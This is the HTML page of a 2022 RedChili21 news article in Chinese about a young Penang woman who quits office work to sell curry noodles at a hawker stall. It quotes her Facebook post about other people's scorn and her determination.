 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	   
 <!-- Zone Tag : RedChili21 Desktop UT -->
<!-- HEAD script -->
<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103573", {"origin": "MY"});
</script>
	
<!-- Zone Tag : RedChili21 Mobile UT -->
<!-- HEAD script -->
<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103574", {"origin": "MY"});
</script>
	
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"MnsPs1FYxz20cv", domain:"redchili21.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=MnsPs1FYxz20cv" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  

<script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
    
      ga('create', 'UA-99823165-2', 'auto');
      ga('send', 'pageview');
    
    </script>
    
    <meta property="fb:pages" content="122209811666253" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4269837746456546",
    enable_page_level_ads: true
  });
</script>
	<script src="https://cdn.innity.net/admanager.js" type="text/javascript"></script>
	<script>
		isMobile=false;
			</script>
	
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/redchili21/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>

<meta name="google-site-verification" content="13tw6CkpbcnHNNB-QiC2-Q8WnpXDQb1izd1TtRRouDs" />
<script type="text/javascript" src="https://xhr.invl.co/magic/119962/auto.js"></script>	

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '230677872387114');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=230677872387114&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="capae835hnt0v9sl4yis8ma2cks216" />
	
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2832128840340841');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2832128840340841&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-543923 single-format-standard wp-theme-bimber-disabled g1-layout-stretched g1-hoverable g1-sidebar-normal elementor-default elementor-kit-167155" itemscope itemtype="http://schema.org/WebPage">
	
<div class="g1-body-inner">

	<div id="page">
		
	<aside class="g1-row g1-sharebar g1-sharebar-off">
		<div class="g1-row-inner">
			<div class="g1-column g1-sharebar-inner">
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</aside>

		

		
					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																																																		</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																																</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-2" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
	
		
		
		

	<div class="g1-row g1-row-layout-page g1-row-padding-m">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					
<nav class="g1-breadcrumbs g1-meta">
				<p class="g1-breadcrumbs-label">You are here: </p>
				<ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/">
						<span itemprop="name">Home</span>
						<meta itemprop="position" content="1" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/">
						<span itemprop="name">首页</span>
						<meta itemprop="position" content="2" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span itemprop="name">身边的人觉得很siasui！槟城00后女生SPM毕业「摆档卖咖喱面」！“终于有勇气公布这个小秘密！”</span>
					<meta itemprop="position" content="3" />
					<meta itemprop="item" content="https://www.redchili21.com/2022/05/penangite-00s-becomes-stall-hawker-sell-curry-noodles/" />
					</li></ol>
				</nav><span class="bimber-url-waypoint" data-bimber-post-title="身边的人觉得很siasui！槟城00后女生SPM毕业「摆档卖咖喱面」！“终于有勇气公布这个小秘密！”" data-bimber-post-url="https://www.redchili21.com/2022/05/penangite-00s-becomes-stall-hawker-sell-curry-noodles/"></span>
<article id="post-543923" class="entry-tpl-classic post-543923 post type-post status-publish format-standard has-post-thumbnail category-81 category-91" itemscope="" itemtype="http://schema.org/Article">
	<header class="entry-header entry-header-01">

		<div class="entry-before-title">
			<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/%e5%88%86%e4%ba%ab/" class="entry-category entry-category-item-81"><span itemprop="articleSection">分享</span></a>, <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/" class="entry-category entry-category-item-91"><span itemprop="articleSection">首页</span></a></span></span>
						</div>

		<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">身边的人觉得很siasui！槟城00后女生SPM毕业「摆档卖咖喱面」！“终于有勇气公布这个小秘密！”</h1>
									<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
				<span class="entry-byline entry-byline-m ">
									<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.redchili21.com/author/redchili21/" title="Posts by Gemma" rel="author">
			
							<strong itemprop="name">Gemma</strong>
					</a>
	</span>
	
						<time class="entry-date" datetime="2022-05-27T13:05:56" itemprop="datePublished">May 27, 2022, 1:05 pm</time>				</span>

				<span class="entry-stats entry-stats-m">

					
					
					
									</span>
			</p>
		
		
	</header>

	<figure class="entry-featured-media entry-featured-media-main"  itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><span class="g1-frame"><span class="g1-frame-inner" style="padding-bottom: 52.37467018%;"><img loading="lazy" width="758" height="397" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 lazyload wp-post-image" alt="" itemprop="contentUrl" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2022/05/00s-Hawker1-758x397.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2022/05/00s-Hawker1-758x397.jpg 758w, https://www.redchili21.com/wp-content/uploads/2022/05/00s-Hawker1-300x157.jpg 300w, https://www.redchili21.com/wp-content/uploads/2022/05/00s-Hawker1-768x402.jpg 768w, https://www.redchili21.com/wp-content/uploads/2022/05/00s-Hawker1-50x26.jpg 50w, https://www.redchili21.com/wp-content/uploads/2022/05/00s-Hawker1-561x294.jpg 561w, https://www.redchili21.com/wp-content/uploads/2022/05/00s-Hawker1-364x191.jpg 364w, https://www.redchili21.com/wp-content/uploads/2022/05/00s-Hawker1-608x318.jpg 608w, https://www.redchili21.com/wp-content/uploads/2022/05/00s-Hawker1-92x48.jpg 92w, https://www.redchili21.com/wp-content/uploads/2022/05/00s-Hawker1-183x96.jpg 183w, https://www.redchili21.com/wp-content/uploads/2022/05/00s-Hawker1.jpg 800w" data-sizes="(max-width: 758px) 100vw, 758px" /></span></span><meta itemprop="url" content="https://www.redchili21.com/wp-content/uploads/2022/05/00s-Hawker1.jpg" /><meta itemprop="width" content="800" /><meta itemprop="height" content="419" /></figure>
	<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody">
		<p>00后最大的也都22岁了，不少人都已经踏入社会开始为事业打拼。前阵子网上还流传一个说法：00后来整顿职场！职场上的00后年轻人就是敢说敢做，做什么都是“敢敢来”！</p>
<h3><a href="https://www.redchili21.com/2022/04/malaysian-90s-vs-00s-six-difference/">大马90后 VS 00后【6个最明显的差别】！00后不爽：我不承认！这个一定是10后！</a></h3>
<p><img decoding="async" data-expand="600" class="lazyload" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/04/90s-VS-10s-1-758x397.jpg" /><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>其实正向的00后也大有人在！就像来自槟城的这位00后女生，鼓起勇气在脸书公开自己的职业——在咖啡店卖咖喱面的小贩。虽然身边很多人都不看好甚至鄙视，但她转行当小贩的决心没有因而放弃！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-543924" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/05/IMG_9611-JPG.jpg" alt="" width="1170" height="2070" /></p>
<h3>原文如下：</h3>
<p>做小贩很 “siasui” 吗？</p>
<p>终于有勇气公布了这个小秘密&#8230; 我不懂什么给了我勇气，我竟然选择了去当小贩。也要谢谢之前打工的经历给我的勇气吧！</p>
<p>一毕业出来的我，就开始跟人家打工了，没有想升学的意思（原本是有想升学，可是课程太贵了），毕业出来还要出来付债。（读出来也不一定会根据你读的课程，毕业出来从事一样的行业）。个人想法。</p>
<figure id="attachment_543931" aria-describedby="caption-attachment-543931" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-543931" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/05/31b3-330bb84dd65414bae3a2ecb3b6507956-1.jpg" alt="" width="1080" height="720" /><figcaption id="caption-attachment-543931" class="wp-caption-text">照片来源：<a href="https://news.sina.com.cn/c/2021-11-27/doc-ikyakumx0623260.shtml">sina</a></figcaption></figure><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>第一份工也花了3年的时间，感谢遇上了 MCO 才会有想换工的想法，之前一直提想换可是有些事放不下就继续做了3年。</p>
<p>MCO 期间的薪水是RM0收入的，那时候就忧郁了。就看到很多人在做网卖，我就开始了网卖之路。做着做着也有一点好的成绩，MCO 解放后 market 就开始 slowdown 了。</p>
<p>陆陆续续的 interview，终于有一天，我甩掉了这份工因为找到了更好的工—— office admin 在工厂。5天工作日（噩梦的开始），在那三个月里面发生了一些不愉快的事。</p>
<p>那时候的我真的很像一个上班族，只知道几点下班/ break time /每天倒数着周末的到来，没有目标，上司叫做什么就做什么，感觉整个人没有了灵魂就只剩空壳。</p>
<figure id="attachment_543934" aria-describedby="caption-attachment-543934" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-543934" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/05/ratio3x2_1800.jpg" alt="" width="1800" height="1200" /><figcaption id="caption-attachment-543934" class="wp-caption-text">照片来源：<a href="https://www.expressnews.com/lifestyle/article/The-coronavirus-pandemic-will-change-future-15267341.php">expressnews</a></figcaption></figure>
<p>最后觉得不能一直这样了。每天循环着一样的循环：找工 &#8211; interview &#8211; 配合 &#8211; 成功入职 &#8211; 不适合 &#8211; 找工&#8230;.. 真的很累！</p>
<p>最后我决定了，想自己创业。已经累到很不想跟人家打工了，一直告诉自己我要的东西不是这些。</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-543988" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/05/IMG_9612.jpg" alt="" width="945" height="1474" /><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>因为刚好我妈妈隔壁档口有空裆，所以做小贩的念头就开始了。一开始家人朋友都很反对。</p>
<p>长辈：<em>「好好一个年轻的女生去做这些干嘛？不去好好坐在 office 吹冷气跟人家打工好了，又有 EPF 收，薪水又稳定。做这行很辛苦的啊，亲戚朋友肯定笑你的，以后你男朋友不要你就完了。」</em></p>
<p>朋友的反应：<em>「Ha？真的？你能醒吗？4-5点就要早醒来准备了。为什么要去做小贩？英文那么厉害结果出来卖面，笑si我。这样累的工你不能做的啦！」</em></p>
<p>别人：<em>「你是不是不会读书才出来做这个工的？」</em></p>
<p>他们的观念就是：太丢脸了，肯定是学历很低，很油腻，肮脏。</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-543987" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/05/IMG_9613.jpg" alt="" width="960" height="1280" /></p>
<p>当时大家的反对我也固执的坚持了这个决定，因为我就想自己尝试、自己出来做看看。很幸运的，老板接受我、给我机会让这个空位给我。</p>
<p>我家人也在背后默默的给上支持（虽然嘴上一直说不能），也是因为我妈妈也是做这行的。</p>
<p>我现在的想法是：现在还年轻，想做的就去做自己想要的，什么都去尝试。别一直呆在被窝里到50岁了才后悔。希望每个职业都值得尊重，不分贵贱。</p>
<p>就这样短短的15天，东西全部都准备好了。今天是第三天开张。虽然很累可是至少我在为自己的未来打拼，而不是为了别人的未来。</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-543989" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/05/283392351_890138129047913_325719922057654525_n.jpg" alt="" width="1536" height="2048" /><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>想到访尝试吃看 Curry 面的朋友，可以在 Waze 打上：Beng Chin Garden, Air Itam。</p>
<p>星期一至日 7am-2pm（星期二关）</p>
<p>网站的朋友们好，谢谢大家的支持，今天到来的朋友非常不好意思。让你们白走一趟了，星期二通常是休息天。明天25/5/2022, 星期四26/5/2022, 星期五27/5/2022也会没有营业（因为咖啡店老板去度假了）</p>
<p>日后，我们会开始增加做运送/外卖（敬请期待）一起加油！</p>
<p>#00后 #创业 #槟城</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-543991" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/05/IMG_9614-1.jpg" alt="" width="960" height="1280" /></p>
<p>▼ 评论区满满的正能量！00后女孩加油！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-543925" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/05/IMG_9618.png" alt="" width="1170" height="999" /><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-543926" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/05/IMG_9619.png" alt="" width="1170" height="439" /></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-543927" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/05/IMG_9617.png" alt="" width="1170" height="582" /><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-543928" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/05/IMG_9616.png" alt="" width="1170" height="525" /></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter size-full wp-image-543929" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/05/IMG_9621.png" alt="" width="1170" height="598" /><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>来源：<a href="https://www.facebook.com/miyako.chan.5055/posts/pfbid02Zd1w1HkrWNHoCfunqazVxs7hcBGconVZiZvizssTmN3jRf4kgwJXpuj9zGjeE1hKl">Miyako / Facebook</a></p>
<h3><a href="https://www.redchili21.com/2022/05/00s-malaysian-monthly-expenses-rm39k/">00后成功翻篇！大马00后男生「每月消费RM39K」：没背景没靠山！这是我努力的原因！</a></h3>
<p><img decoding="async" data-expand="600" class="lazyload" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2022/05/00s-Monthly-Expenses-1-758x397.jpg" /></p>
<p>=============================<br />
最新，最红，最火辣的新闻尽在这里!!<br />
=============================</p>
<p>Shopee Sale ：【<a href="https://shp.ee/62qgzzp">点击这里</a>】<br />
Lazada Sales：【<a href="https://invol.co/cl5i794">点击这里</a>】<br />
Telegram 订阅：【<a href="https://t.me/redchili21">点击这里</a>】<br />
RedChili21 好康分享区：【<a href="https://www.facebook.com/groups/353419939113721">点击这里</a>】</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Related Posts below via filter on the_content --><div class="at-below-post-recommended addthis_tool" ></div><!-- AddThis Related Posts generic via filter on the_content --><!-- CONTENT END 1 -->
	</div>
	
    <!-- Go to www.addthis.com/dashboard to customize your tools -->
    <div class="addthis_inline_share_toolbox"></div>
            
	<div class="rc-bottom-ad">
		<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
